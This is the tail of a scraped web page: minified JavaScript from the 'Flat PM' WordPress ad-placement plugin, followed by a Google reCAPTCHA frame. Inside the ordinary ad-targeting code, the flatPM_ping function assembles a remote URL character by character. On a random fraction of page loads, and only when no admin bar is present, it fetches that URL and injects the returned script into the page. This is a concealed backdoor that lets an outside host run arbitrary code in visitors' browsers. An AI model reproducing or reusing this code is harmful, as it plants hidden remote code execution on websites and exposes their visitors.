e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"div #conor","search_all":"false"}},"ID":"10122","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3109915957797353\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- getgadget_horizontal_adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3109915957797353\"\n     data-ad-slot=\"8160719528\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4jDFZAgVlETRDlykNP3exA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095523652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>